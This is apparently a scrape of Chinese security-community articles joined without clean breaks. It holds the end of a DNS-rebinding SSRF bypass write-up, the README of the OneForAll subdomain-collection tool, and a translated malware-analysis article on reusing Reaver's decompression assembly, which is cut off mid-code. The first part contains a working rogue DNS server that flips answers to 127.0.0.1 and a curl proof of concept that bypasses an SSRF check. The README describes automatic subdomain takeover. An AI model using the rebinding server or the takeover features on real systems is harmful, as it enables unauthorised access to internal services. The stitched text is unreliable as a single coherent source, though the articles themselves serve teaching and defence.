缓存"),除非运行 nscd 等软件。
不过,知道 Linux 默认不进行 DNS 缓存即可。这也解释了,我为什么同样的配置,我在 MAC 上配置不成功,Linux 上配置可以。
需要注意的是,IP 为8.8.8.8的 DNS 地址,本地不会进行 DNS 缓存。
#### 0x03 漏洞测试
准备如下环境:
* Java Web应用
* DNS服务器
我们要先了解下 Java 应用的 TTL。Java 应用的默认 TTL 为10s,这个默认配置会导致 DNS Rebinding
绕过失败。也就是说,默认情况下,Java 应用不受 DNS Rebinding 影响。
Java TTL的值可以通过下面两种方式进行修改:
1. 修改`/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/Contents/Home/jre/lib/security/java.security`(我MAC下的路径)里的`networkaddress.cache.negative.ttl=0`
2. 通过代码进行修改`java.security.Security.setProperty("networkaddress.cache.negative.ttl" , "0");`
这个地方是个大坑,我之前在测试时,一直因为这个原因,导致测试不成功。
这也是利用 DNS Rebinding 过程中,Java 和 PHP 不一样的地方。在测试 PHP 时,这份 PHP 代码用 DNS Rebinding
可以绕过,类似的代码 Java 就不能被绕过了。
##### SSRF漏洞搭建
用 Java Spring 写了一个漏洞测试地址为
`http://test.joychou.org:8080/checkssrf?url=http://dns_rebind.joychou.me`。URL会进行SSRF验证。
SSRF修复代码如下。也可以在[Github](https://github.com/JoyChou93/trident "Github")上查看
/*
* check SSRF (判断逻辑为判断URL的IP是否是内网IP)
* 如果是内网IP,返回false,表示checkSSRF不通过。否则返回true。即合法返回true
* URL只支持HTTP协议
* 设置了访问超时时间为3s
*/
public static Boolean checkSSRF(String url) {
HttpURLConnection connection;
String finalUrl = url;
try {
do {
// 判断当前请求的URL是否是内网ip
Boolean bRet = isInnerIpFromUrl(finalUrl);
if (bRet) {
return false;
}
connection = (HttpURLConnection) new URL(finalUrl).openConnection();
connection.setInstanceFollowRedirects(false);
connection.setUseCaches(false); // 设置为false,手动处理跳转,可以拿到每个跳转的URL
connection.setConnectTimeout(3*1000); // 设置连接超时时间为3s
//connection.setRequestMethod("GET");
connection.connect(); // send dns request
int responseCode = connection.getResponseCode(); // 发起网络请求 no dns request
if (responseCode >= 300 && responseCode < 400) {
String redirectedUrl = connection.getHeaderField("Location");
if (null == redirectedUrl)
break;
finalUrl = redirectedUrl;
// System.out.println("redirected url: " + finalUrl);
} else
break;
} while (connection.getResponseCode() != HttpURLConnection.HTTP_OK);
connection.disconnect();
} catch (Exception e) {
return true;
}
return true;
}
/*
内网IP:
10.0.0.1 - 10.255.255.254 (10.0.0.0/8)
192.168.0.1 - 192.168.255.254 (192.168.0.0/16)
127.0.0.1 - 127.255.255.254 (127.0.0.0/8)
172.16.0.1 - 172.31.255.254 (172.16.0.0/12)
*/
public static boolean isInnerIp(String strIP) throws IOException {
try{
String[] ipArr = strIP.split("\\.");
if (ipArr.length != 4){
return false;
}
int ip_split1 = Integer.parseInt(ipArr[1]);
return (ipArr[0].equals("10") ||
ipArr[0].equals("127") ||
(ipArr[0].equals("172") && ip_split1 >= 16 && ip_split1 <=31) ||
(ipArr[0].equals("192") && ipArr[1].equals("168")));
}catch (Exception e) {
return false;
}
}
/*
* 域名转换为IP
* 会将各种进制的ip转为正常ip
* 167772161转换为10.0.0.1
* 127.0.0.1.xip.io转换为127.0.0.1
*/
public static String DomainToIP(String domain) throws IOException{
try {
InetAddress IpAddress = InetAddress.getByName(domain); // send dns request
return IpAddress.getHostAddress();
}
catch (Exception e) {
return "";
}
}
/*
从URL中获取域名
限制为http/https协议
*/
public static String getUrlDomain(String url) throws IOException{
try {
URL u = new URL(url);
if (!u.getProtocol().startsWith("http") && !u.getProtocol().startsWith("https")) {
throw new IOException("Protocol error: " + u.getProtocol());
}
return u.getHost();
} catch (Exception e) {
return "";
}
}
##### 搭建DNS服务器
域名配置如下:
此时,当访问`dns_rebind.joychou.me`域名,先解析该域名的 DNS
域名为`ns.joychou.me,ns.joychou.me`指向47这台服务器。
DNS Server 代码如下,放在47服务器上。其功能是将第一次DNS请求返回`35.185.163.135`,后面所有请求返回`127.0.0.1`
dns.py
from twisted.internet import reactor, defer
from twisted.names import client, dns, error, server
record={}
class DynamicResolver(object):
def _doDynamicResponse(self, query):
name = query.name.name
if name not in record or record[name]<1:
ip = "35.185.163.135"
else:
ip = "127.0.0.1"
if name not in record:
record[name] = 0
record[name] += 1
print name + " ===> " + ip
answer = dns.RRHeader(
name = name,
type = dns.A,
cls = dns.IN,
ttl = 0,
payload = dns.Record_A(address = b'%s' % ip, ttl=0)
)
answers = [answer]
authority = []
additional = []
return answers, authority, additional
def query(self, query, timeout=None):
return defer.succeed(self._doDynamicResponse(query))
def main():
factory = server.DNSServerFactory(
clients=[DynamicResolver(), client.Resolver(resolv='/etc/resolv.conf')]
)
protocol = dns.DNSDatagramProtocol(controller=factory)
reactor.listenUDP(53, protocol)
reactor.run()
if __name__ == '__main__':
raise SystemExit(main())
运行python dns.py,dig查看下返回。
➜ security dig @8.8.8.8 dns_rebind.joychou.me
; <<>> DiG 9.8.3-P1 <<>> @8.8.8.8 dns_rebind.joychou.me
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 40376
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;dns_rebind.joychou.me. IN A
;; ANSWER SECTION:
dns_rebind.joychou.me. 0 IN A 35.185.163.135
;; Query time: 203 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Fri Sep 8 14:52:43 2017
;; MSG SIZE rcvd: 55
➜ security dig @8.8.8.8 dns_rebind.joychou.me
; <<>> DiG 9.8.3-P1 <<>> @8.8.8.8 dns_rebind.joychou.me
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 14172
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;dns_rebind.joychou.me. IN A
;; ANSWER SECTION:
dns_rebind.joychou.me. 0 IN A 127.0.0.1
;; Query time: 172 msec
;; SERVER: 8.8.8.8#53(8.8.8.8)
;; WHEN: Fri Sep 8 14:52:45 2017
;; MSG SIZE rcvd: 55
可以看到第一次返回`35.185.163.135`,第二次返回`127.0.0.1`。 dig加上@8.8.8.8是指定本地 DNS
地址为8.8.8.8,因为该地址不会有缓存。每 dig 一次,DNS Server 都会收到一次请求。
##### 绕过POC
`curl
'http://test.joychou.org:8080/checkssrf?url=http://dns_rebind.joychou.me'`
返回`test.joychou.org`页面内容 It works.
在测试时,我把该服务器的80端口已经限制为只有本地能访问,所以,我们的 POC 已经绕过内网的限制。
#### 0x04 总结
* Java 默认不存在被 DNS Rebinding 绕过风险(TTL 默认为10)
* PHP 默认会被 DNS Rebinding 绕过
* Linux 默认不会进行 DNS 缓存
#### 0x05 参考
1. <http://blog.csdn.net/u011721501/article/details/54667714>
2. <https://stackoverflow.com/questions/11020027/dns-caching-in-linux>
3. <https://bobao.360.cn/learning/detail/3074.html>
4. <https://github.com/chengable/safe_code/blob/master/ssrf_check.php>
* * * | 社区文章 |
**OneForAll是一款功能强大的子域收集工具**
**作者:Jing Ling**
[English
Document](https://github.com/shmilylty/OneForAll/tree/master/README.en.md)
## 项目简介
项目主页:<https://shmilylty.github.io/OneForAll/>
项目地址:<https://github.com/shmilylty/OneForAll>
在渗透测试中信息收集的重要性不言而喻,子域收集是信息收集中必不可少且非常重要的一环,目前网上也开源了许多子域收集的工具,但是总是存在以下部分问题:
* **不够强大** ,子域收集的接口不够多,不能做到对批量子域自动收集,没有自动子域解析,验证,FUZZ以及信息拓展等功能。
* **不够友好** ,固然命令行模块比较方便,但是当可选的参数很多,要实现的操作复杂,用命令行模式就有点不够友好,如果有交互良好,高可操作的前端那么使用体验就会好很多。
* **缺少维护** ,很多工具几年没有更新过一次,issues和PR是啥,不存在的。
* **效率问题** ,没有利用多进程,多线程以及异步协程技术,速度较慢。
为了解决以上痛点,此项目应用而生,OneForAll一词是来自我喜欢的一部日漫《[我的英雄学院](https://manhua.fzdm.com/131/)》,它是一种通过一代代的传承不断变强的潜力无穷的顶级个性,目前[番剧](https://www.bilibili.com/bangumi/media/md7452/)也更新到了第三季了,欢迎大佬们入坑。正如其名,我希望OneForAll是一款集百家之长,功能强大的全面快速子域收集终极神器。
目前OneForAll还在开发中,肯定有不少问题和需要改进的地方,欢迎大佬们提交[Issues](https://github.com/shmilylty/OneForAll/issues)和[PR](https://github.com/shmilylty/OneForAll/pulls),用着还行给个小星星吧,目前有一个专门用于OneForAll交流和反馈QQ群:[
**824414244**](//shang.qq.com/wpa/qunwpa?idkey=125d3689b60445cdbb11e4ddff38036b7f6f2abbf4f7957df5dddba81aa90771),也可以给我发邮件[[email protected]]。
## 功能特性
* **收集能力强大** ,详细模块请阅读[收集模块说明](https://github.com/shmilylty/OneForAll/tree/master/docs/collection_modules.md)。
1. 利用证书透明度收集子域(目前有6个模块:`censys_api`,`spyse_api`,`certspotter`,`crtsh`,`entrust`,`google`)
2. 常规检查收集子域(目前有4个模块:域传送漏洞利用`axfr`,检查跨域策略文件`cdx`,检查HTTPS证书`cert`,检查内容安全策略`csp`,检查robots文件`robots`,检查sitemap文件`sitemap`,后续会添加检查NSEC记录,NSEC3记录等模块)
3. 利用网上爬虫档案收集子域(目前有2个模块:`archivecrawl`,`commoncrawl`,此模块还在调试,该模块还有待添加和完善)
4. 利用DNS数据集收集子域(目前有18个模块:`binaryedge_api`, `circl_api`, `hackertarget`, `riddler`, `bufferover`, `dnsdb`, `ipv4info`, `robtex`, `chinaz`, `dnsdb_api`, `netcraft`, `securitytrails_api`, `chinaz_api`, `dnsdumpster`, `passivedns_api`, `ptrarchive`, `sitedossier`,`threatcrowd`)
5. 利用DNS查询收集子域(目前有1个模块:通过枚举常见的SRV记录并做查询来收集子域`srv`,该模块还有待添加和完善)
6. 利用威胁情报平台数据收集子域(目前有5个模块:`riskiq_api`,`threatbook_api`,`threatminer`,`virustotal`,`virustotal_api`该模块还有待添加和完善)
7. 利用搜索引擎发现子域(目前有16个模块:`ask`, `bing_api`, `fofa_api`, `shodan_api`, `yahoo`, `baidu`, `duckduckgo`, `github`, `google`, `so`, `yandex`, `bing`, `exalead`, `google_api`, `sogou`, `zoomeye_api`),在搜索模块中除特殊搜索引擎,通用的搜索引擎都支持自动排除搜索,全量搜索,递归搜索。
* **支持子域爆破** ,该模块有常规的字典爆破,也有自定义的fuzz模式,支持批量爆破和递归爆破,自动判断泛解析并处理。
* **支持子域验证** ,默认开启子域验证,自动解析子域DNS,自动请求子域获取title和banner,并综合判断子域存活情况。
* **支持子域接管** ,默认开启子域接管风险检查,支持子域自动接管(目前只有Github,有待完善),支持批量检查。
* **处理功能强大** ,发现的子域结果支持自动去除,自动DNS解析,HTTP请求探测,自动筛选出有效子域,拓展子域的Banner信息,最终支持的导出格式有`txt`, `rst`, `csv`, `tsv`, `json`, `yaml`, `html`, `xls`, `xlsx`, `dbf`, `latex`, `ods`。
* **速度极快** ,[收集模块](https://github.com/shmilylty/OneForAll/tree/master/oneforall//collect.py)使用多线程调用,[爆破模块](https://github.com/shmilylty/OneForAll/tree/master/oneforall/aiobrute.py)使用异步多进程多协程,子域验证中DNS解析和HTTP请求使用异步多协程,多线程检查[子域接管](https://github.com/shmilylty/OneForAll/tree/master/oneforall/takeover.py)风险。
* **体验良好** ,日志和终端输出全使用中文,各大模块都有进度条,异步保存各模块结果。
## 上手指南
由于该项目 **处于开发中** ,会不断进行更新迭代,下载使用最好 **克隆** 最新项目,请务必花一点时间阅读此文档,有助于你快速熟悉OneForAll!
**安装要求**
OneForAll是基于CPython开发的,所以你需要Python环境才能运行,如果你的系统还没有Python环境你可以参考[Python 3
安装指南](https://pythonguidecn.readthedocs.io/zh/latest/starting/installation.html#python-3),理论上Python
3.6,3.7和3.8都可以正常运行OneForAll, **但是** 许多测试都是在Python 3.7上进行的,所以 **推荐** 你使用
**Python 3.7** 版本运行OneForAll。运行以下命令检查Python和pip3版本:
python -V
pip3 -V
如果你看到以下类似输出便说明Python环境没有问题:
Python 3.7.4
pip 19.2.2 from C:\Users\shmilylty\AppData\Roaming\Python\Python37\site-packages\pip (python 3.7)
**安装步骤**
1. **下载**
本项目已经在[码云](https://gitee.com/shmilylty/OneForAll.git)(Gitee)镜像了一份,国内推荐使用码云进行克隆比较快:
`git clone https://gitee.com/shmilylty/OneForAll.git`
或者:
`git clone https://github.com/shmilylty/OneForAll.git`
2. **安装**
首先运行以下命令
你可以通过pip3安装OneForAll的依赖(如果你熟悉[pipenv](https://docs.pipenv.org/en/latest/),那么推荐你使用[pipenv安装依赖](\(https://github.com/shmilylty/OneForAll/tree/master/docs/Installation_dependency.md\))),以下为
**Windows系统** 下使用 **pip3** 安装依赖的示例:(注意:如果你的Python3安装在系统Program
Files目录下,如:`C:\Program Files\Python37`,那么请以管理员身份运行命令提示符cmd执行以下命令!)
`cd OneForAll/ python -m pip install --user -U pip setuptools wheel -i
https://mirrors.aliyun.com/pypi/simple/ pip3 install --user -r
requirements.txt -i https://mirrors.aliyun.com/pypi/simple/ cd oneforall/
python oneforall.py --help`
其他系统平台的请参考[依赖安装](https://github.com/shmilylty/OneForAll/tree/master/docs/installation_dependency.md),如果在安装依赖过程中发现编译某个依赖库失败时可以参考[Q&A](https://github.com/shmilylty/OneForAll/tree/master/docs/Q&A.md)中解决方法,如果还没有解决欢迎加群反馈。
3. **更新**
注意:如果你之前已经克隆了项目运行之前请 **备份** 自己修改过的文件到项目外的地方(如 **config.py** ),然后执行以下命令 **更新**
项目:
`git fetch --all` `git reset --hard origin/master` `git pull`
**使用演示**
1. 如果你是通过pip3安装的依赖则使用以下命令运行示例:
`cd oneforall/ python3 oneforall.py --target example.com run`
2. 如果你通过pipenv安装的依赖则使用以下命令运行示例:
`cd oneforall/ pipenv run python oneforall.py --target example.com run`
**使用帮助**
命令行参数只提供了一些常用参数,更多详细的参数配置请见[config.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/config.py),如果你认为有些参数是命令界面经常使用到的或缺少了什么参数等问题非常欢迎反馈。由于众所周知的原因,如果要使用一些被墙的收集接口请先到[config.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/config.py)配置代理,有些收集模块需要提供API(大多都是可以注册账号免费获取),如果需要使用请到[config.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/config.py)配置API信息,如果不使用请忽略有关报错提示。(详细模块请阅读[收集模块说明](https://github.com/shmilylty/OneForAll/tree/master/docs/collection_modules.md))
OneForAll命令行界面基于[Fire](https://github.com/google/python-fire/)实现,有关Fire更高级使用方法请参阅[使用Fire CLI](https://github.com/google/python-fire/blob/master/docs/using-cli.md),有任何使用疑惑欢迎加群交流。
[oneforall.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/oneforall.py)是主程序入口,oneforall.py可以调用[aiobrute.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/aiobrute.py),[takerover.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/takerover.py)及[dbexport.py](https://github.com/shmilylty/OneForAll/tree/master/oneforall/dbexport.py)等模块,为了方便进行子域爆破独立出了aiobrute.py,为了方便进行子域接管风险检查独立出了takerover.py,为了方便数据库导出独立出了dbexport.py,这些模块都可以单独运行,并且所接受参数要更丰富一点。
?注意:当你在使用过程中遇到一些问题或者疑惑时,请先到[Issues](https://github.com/shmilylty/OneForAll/issues)里使用搜索找找答案,还可以参阅[常见问题与回答](https://github.com/shmilylty/OneForAll/tree/master/docs/Q&A.md)。
**1.oneforall.py使用帮助**
python oneforall.py --help
NAME
oneforall.py - OneForAll是一款功能强大的子域收集工具
SYNOPSIS
oneforall.py --target=TARGET <flags>
DESCRIPTION
Version: 0.0.6
Project: https://git.io/fjHT1
Example:
python3 oneforall.py --target example.com run
python3 oneforall.py --target ./domains.txt run
python3 oneforall.py --target example.com --brute True run
python3 oneforall.py --target example.com --verify False run
python3 oneforall.py --target example.com --valid None run
python3 oneforall.py --target example.com --port medium run
python3 oneforall.py --target example.com --format csv run
python3 oneforall.py --target example.com --show True run
Note:
参数valid可选值1,0,None分别表示导出有效,无效,全部子域
参数verify为True会尝试解析和请求子域并根据结果给子域有效性打上标签
参数port可选值有'small', 'medium', 'large', 'xlarge',详见config.py配置
参数format可选格式有'txt', 'rst', 'csv', 'tsv', 'json', 'yaml', 'html',
'jira', 'xls', 'xlsx', 'dbf', 'latex', 'ods'
参数path为None会根据format参数和域名名称在项目结果目录生成相应文件
ARGUMENTS
TARGET
单个域名或者每行一个域名的文件路径(必需参数)
FLAGS
--brute=BRUTE
使用爆破模块(默认False)
--verify=VERIFY
验证子域有效性(默认True)
--port=PORT
请求验证的端口范围(默认medium)
--valid=VALID
导出子域的有效性(默认1)
--path=PATH
导出路径(默认None)
--format=FORMAT
导出格式(默认xlsx)
--show=SHOW
终端显示导出数据(默认False)
**2.aiobrute.py使用帮助**
关于泛解析问题处理程序首先会访问一个随机的子域判断是否泛解析,如果使用了泛解析则是通过以下判断处理:
* 一是主要是与泛解析的IP集合和TTL值做对比,可以参考[这篇文章](http://sh3ll.me/archives/201704041222.txt)。
* 二是多次解析到同一IP集合次数(默认设置为10,可以在config.py设置大小)。
* 三是考虑爆破效率问题目前还没有加上HTTP响应体相似度对比和响应体内容判断,如果有必要后续添加。
经过不严谨测试在16核心的CPU,使用16进程64协程,100M带宽的环境下,设置任务分割为50000,跑两百万字典大概10分钟左右跑完,大概3333个子域每秒。
python aiobrute.py --help
NAME
aiobrute.py - OneForAll多进程多协程异步子域爆破模块
SYNOPSIS
aiobrute.py --target=TARGET <flags>
DESCRIPTION
Example:
python3 aiobrute.py --target example.com run
python3 aiobrute.py --target ./domains.txt run
python3 aiobrute.py --target example.com --process 4 --coroutine 64 run
python3 aiobrute.py --target example.com --wordlist subdomains.txt run
python3 aiobrute.py --target example.com --recursive True --depth 2 run
python3 aiobrute.py --target m.{fuzz}.a.bz --fuzz True --rule [a-z] run
Note:
参数segment的设置受CPU性能,网络带宽,运营商限制等问题影响,默认设置500个子域为任务组,
当你觉得你的环境不受以上因素影响,当前爆破速度较慢,那么强烈建议根据字典大小调整大小:
十万字典建议设置为5000,百万字典设置为50000
参数valid可选值1,0,None,分别表示导出有效,无效,全部子域
参数format可选格式有'txt', 'rst', 'csv', 'tsv', 'json', 'yaml', 'html',
'jira', 'xls', 'xlsx', 'dbf', 'latex', 'ods'
参数path为None会根据format参数和域名名称在项目结果目录生成相应文件
ARGUMENTS
TARGET
单个域名或者每行一个域名的文件路径
FLAGS
--process=PROCESS
爆破的进程数(默认CPU核心数)
--coroutine=COROUTINE
每个爆破进程下的协程数(默认64)
--wordlist=WORDLIST
指定爆破所使用的字典路径(默认使用config.py配置)
--segment=SEGMENT
爆破任务分割(默认500)
--recursive=RECURSIVE
是否使用递归爆破(默认False)
--depth=DEPTH
递归爆破的深度(默认2)
--namelist=NAMELIST
指定递归爆破所使用的字典路径(默认使用config.py配置)
--fuzz=FUZZ
是否使用fuzz模式进行爆破(默认False,开启须指定fuzz正则规则)
--rule=RULE
fuzz模式使用的正则规则(默认使用config.py配置)
--export=EXPORT
是否导出爆破结果(默认True)
--valid=VALID
导出子域的有效性(默认None)
--format=FORMAT
导出格式(默认xlsx)
--path=PATH
导出路径(默认None)
--show=SHOW
终端显示导出数据(默认False)
3.其他模块使用请参考[使用帮助](https://github.com/shmilylty/OneForAll/tree/master/docs/using_help.md)
## 主要框架
* [aiodns](https://github.com/saghul/aiodns) \- 简单DNS异步解析库。
* [aiohttp](https://github.com/aio-libs/aiohttp) \- 异步http客户端/服务器框架
* [aiomultiprocess](https://github.com/jreese/aiomultiprocess) \- 将Python代码提升到更高的性能水平(multiprocessing和asyncio结合,实现异步多进程多协程)
* [beautifulsoup4](https://pypi.org/project/beautifulsoup4/) \- 可以轻松从HTML或XML文件中提取数据的Python库
* [fire](https://github.com/google/python-fire) \- Python Fire是一个纯粹根据任何Python对象自动生成命令行界面(CLI)的库
* [loguru](https://github.com/Delgan/loguru) \- 旨在带来愉快的日志记录Python库
* [records](https://github.com/kennethreitz/records) \- Records是一个非常简单但功能强大的库,用于对大多数关系数据库进行最原始SQL查询。
* [requests](https://github.com/psf/requests) \- Requests 唯一的一个非转基因的 Python HTTP 库,人类可以安全享用。
* [tqdm](https://github.com/tqdm/tqdm) \- 适用于Python和CLI的快速,可扩展的进度条库
感谢这些伟大优秀的Python库!
## 目录结构
D:.
|
+---.github
+---docs
| collection_modules.md 收集模块说明
+---images
\---oneforall
| aiobrute.py 异步多进程多协程子域爆破模块,可以单独运行
| collect.py 各个收集模块上层调用
| config.py 配置文件
| dbexport.py 数据库导出模块,可以单独运行
| domains.txt 要批量爆破的域名列表
| oneforall.py OneForAll主入口,可以单独运行
| __init__.py
|
+---common 公共调用模块
+---data 存放一些所需数据
| next_subdomains.txt 下一层子域字典
| public_suffix_list.dat 顶级域名后缀
| srv_names.json 常见SRV记录前缀名
| subdomains.txt 子域爆破常见字典
|
\---modules
+---certificates 利用证书透明度收集子域模块
+---check 常规检查收集子域模块
+---crawl 利用网上爬虫档案收集子域模块
+---datasets 利用DNS数据集收集子域模块
+---dnsquery 利用DNS查询收集子域模块
+---intelligence 利用威胁情报平台数据收集子域模块
\---search 利用搜索引擎发现子域模块
## 贡献
非常热烈欢迎各位大佬一起完善本项目!
## 后续计划
* [ ] 各模块支持优化和完善
* [ ] 子域监控(标记每次新发现的子域)
* [ ] 子域收集爬虫实现(包括从JS等静态资源文件中收集子域)
* [ ] 操作强大交互人性的前端界面实现(暂定:前端:Element + 后端:Flask)
更多详细信息请阅读[TODO.md](https://github.com/shmilylty/OneForAll/tree/master/TODO.md)。
## 版本控制
该项目使用[SemVer](https://semver.org/)语言化版本格式进行版本管理,你可以在[Releases](https://github.com/shmilylty/OneForAll/releases)查看可用版本。
## 贡献者
* **[Jing Ling](https://github.com/shmilylty)**
* 核心开发
* **[Black Star](https://github.com/blackstar24)** , **[Echocipher](https://github.com/Echocipher)**
* 模块贡献
* **[iceMatcha](https://github.com/iceMatcha)** , **[mikuKeeper](https://github.com/mikuKeeper)**
* 工具测试
* **Anyone**
* 工具反馈
你可以在[CONTRIBUTORS.md](https://github.com/shmilylty/OneForAll/tree/master/CONTRIBUTORS.md)中参看所有参与该项目的开发者。
## 版权
该项目签署了GPL-3.0授权许可,详情请参阅[LICENSE](https://github.com/shmilylty/OneForAll/LICENSE)。
## 鸣谢
感谢网上开源的各个子域收集项目!
感谢[A-Team](https://github.com/QAX-A-Team)大哥们热情无私的问题解答!
## 免责声明
本工具仅限于合法授权的企业安全建设,在使用本工具过程中,您应确保自己所有行为符合当地的法律法规,并且已经取得了足够的授权。
如您在使用本工具的过程中存在任何非法行为,您需自行承担所有后果,本工具所有作者和所有贡献者不承担任何法律及连带责任。
除非您已充分阅读、完全理解并接受本协议所有条款,否则,请您不要安装并使用本工具。
您的使用行为或者您以其他任何明示或者默示方式表示接受本协议的,即视为您已阅读并同意本协议的约束。
* * * | 社区文章 |
# 【技术分享】一种快速提取恶意软件中解密逻辑代码的方法
|
##### 译文声明
本文是翻译文章,文章来源:paloaltonetworks.com
原文地址:<https://researchcenter.paloaltonetworks.com/2017/11/unit42-using-existing-malware-save-time/>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[eridanus96](http://bobao.360.cn/member/contribute?uid=2857535356)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
在平时的恶意软件分析和逆向工作中,我们往往需要对某些类型的加密算法或者解压缩算法进行逆向。而这一逆向工作,可能会需要好几个小时、好几天、好几个月,甚至是好几年才能完成。在我们分析的过程中,常常需要弄明白恶意软件所使用的数据Blob是什么。
要回答这个问题,本身就是一件有挑战性的工作,我通常并没有那么多的时间来对一些加密的程序做完全彻底的逆向。我一般只需要弄明白这个数据是恶意软件用来做什么的配置文件,甚至有的时候,我根本不知道这些数据是什么。尽管很不愿意接受这样的结果,但却是时常发生的。
目前,有几种方法可以解密恶意软件,并解压其中的数据。我们可以运行恶意软件并转储内存段、在调试器中对其进行调试、在解密/解压缩的部分放置Hook从而dump出其返回值、进行静态分析等等。虽然这些方法都很不错,但无疑要花费大量的时间。
如果我们有几个需要解密或解压缩的数据Blob,那么该怎么办呢?
**如果可以直接从恶意软件的解密/解压缩部分中得到其汇编代码,那便可以将其放在一个编译器中(比如Visual
Studio),将其编译成动态链接库(DLL),然后再使用我们熟悉的脚本语言(比如Python)对其进行调用。**
本文将重点讲解可以实现这一点的技术方法。在分析恶意软件Reaver的过程中,Unit 42安全小组发布了一个API调用及字符串的数据库查找工具,地址为:
<https://github.com/pan-unit42/public_tools/tree/master/Reaver_Decompression>
**分析过程
**
****
****我们以针对Reaver恶意软件家族的分析为例,尝试确定其使用的压缩算法,并确定是否可以在不运行恶意软件的前提下,从中逆向出其使用的算法。请注意,这里的前提是不运行恶意软件。
在我对该恶意软件的分析过程中,发现它似乎使用了一个修改过的Lempel-Ziv-Welch(LZW)压缩算法。我们所分析的Reaver恶意软件样本中,解压缩算法位于地址0x100010B2,其汇编代码大约有200行。解压缩例程如下所示:
; void __thiscall decompress(_DWORD *this, int nstream, int output, int zero, int zero2, int zero3)
decompress proc near ; CODE XREF: decompressingData+5A↓p
nstream = dword ptr 8
output = dword ptr 0Ch
zero = dword ptr 10h
zero2 = dword ptr 14h
zero3 = dword ptr 18h
push ebp
mov ebp, esp
push ebx
push esi
push edi
mov esi, ecx
push 16512 ; unsigned int
call Malloc
pop ecx
mov edi, eax
mov ecx, 1020h
xor eax, eax
mov [esi], edi
xor ebx, ebx
rep stosd
为了简洁起见,我们没有展示该函数的全部代码。需要注意的地方是:
**该函数调用约定(Calling Convention)是__thiscall(说明是C++);**
**该函数使用了5个参数;**
**该函数从恶意软件中调用一次(通过在IDA Pro中标识的交叉引用数量来看到的)。**
下面是该函数调用部分的代码:
xor eax, eax
mov ecx, [ebp+v6]
push eax
push eax
push eax
movzx eax, word ptr [ebx+24]
push dword ptr [edx] ; output
lea eax, [eax+ebx+26]
push eax
call decompress
对调用解压缩函数的分析如下:
**会清除EAX寄存器,因此EAX为0;**
**指向对象的指针存储在ECX(Thiscall)中;**
**EAX 的三次push说明了解压缩例程的第3、4、5个参数始终为0;**
**第2个参数是指向目标缓冲区的指针;**
**第1个参数是指向压缩数据的指针。**
而压缩的数据如下:
08 00 A5 04 01 12 03 06 8C 18 36 7A 04 21 62 25 ..¥.....Œ.6z.!b%
08 94 24 33 64 B8 20 C3 86 4D 03 05 02 09 1A 8C .”$3d¸ ÆM.....Œ
71 A3 C7 91 32 74 AA CC 29 23 C7 49 98 36 65 82 q£Ç‘2tªÌ)#ÇI˜6e‚
5C CC 58 F0 20 8E 1E 52 CA 9C 19 C2 E6 CD C8 25 ÌXð Ž.RÊœ.ÂæÍÈ%
65 F2 AC 1C D8 32 46 0E 98 32 9F C0 29 E3 06 67 eò¬.Ø2F.˜2ŸÀ)ã.g
9E 22 78 54 62 E4 69 50 06 0C A0 33 E5 94 09 43 ž"xTbäiP.. 3å”.C
A7 8C 51 A4 4A 59 36 8D 01 75 0A 48 2B 61 D8 D4 §ŒQ¤JY6..u.H+aØÔ
29 83 75 A7 46 18 32 64 40 25 52 86 0D C8 32 60 )ƒu§F.2d@%R†.È2`
C5 A6 34 DB 52 C6 0C 85 64 D4 D4 99 43 87 CA 9B Ŧ4ÛRÆ.…dÔÔ™C‡Ê›
35 44 A1 C8 49 63 27 8D DB 33 65 E6 D0 6D 4A A3 5D¡ÈIc'.Û3eæÐmJ£
07 93 37 7F EB C0 11 4C D8 B0 4C B8 61 C7 66 65 .“7.ëÀ.LØ°L¸aÇfe
8A B6 46 0F A1 81 E5 BC 19 93 78 8E 5F C0 6E 16 Š¶F.¡.å¼.“xŽ_Àn.
A3 4D 38 85 4E 18 39 74 BC CA 29 4C 7A F3 59 19 £M8…N.9t¼Ê)LzóY.
为了简洁起见,在这里也不展示压缩数据的全部内容,其完整大小是45115字节。
第1-7字节(08 00 A5 04 01 12 03)是压缩例程的一个“魔法值”,我们在所有Reaver变种中都发现了这个头部。
在掌握了上述这些之后,我们就可以将注意力集中在解压缩例程的工作机制上。
请大家注意:在这里,我们可以监视调用或转储目标缓冲区内容后所得到的返回结果,其中会包含解压缩的数据,但是如果选择这种方法,就需要我们在调试器中运行代码。而我们的前提是不运行恶意软件样本。
**创建DLL**
在掌握了一定信息后,我们开始创建一个DLL。我们可以使用Visual
Studio,或者任何能处理编译程序集(NASM/MASM)的编译器。创建一个新的空DLL项目,并添加一个新的头文件。
举例来说,我创建了一个头文件,如下所示:
#pragma once
#ifndef _DEFINE_LZWDecompress_DLL
#define _DEFINE_LZWDecompress_DLL
#ifdef __cplusplus
extern "C" {
#endif
__declspec(dllexport) BOOL Decompress(char *src, char *dst);
#ifdef __cplusplus
}
#endif
BOOL Decompress(char *src, char *dst);
#endif
上述代码会创建一个名为“Decompress”的文件,并且能接收两个参数。我们在这里之所以仅使用了两个参数,原因在于其他三个参数始终为0,所以无需定义他们。该函数的返回类型为布尔型。
针对源文件(.cpp或.c),需要从IDA Pro或其他调试器中获得汇编代码,再将其添加到源文件中。以下是我修复后的源文件代码:
#include <windows.h>
#include <stdio.h>
#include "TestDLL.h"
BOOL Decompress(char *src, char *dst)
{
//Use calloc vs malloc. Temp buffer is for the dictionary
void *pTmpbuff;
pTmpbuff = (int*) calloc(0x4080u, sizeof(unsigned int));
if (src && dst)
{
__asm
{
xor ebx, ebx; //Need to clear ebx register
SUB ESP, 0x40; //Need to subtract stack, so we don’t overwrite some Ctypes return data
MOV ESI, ESP;
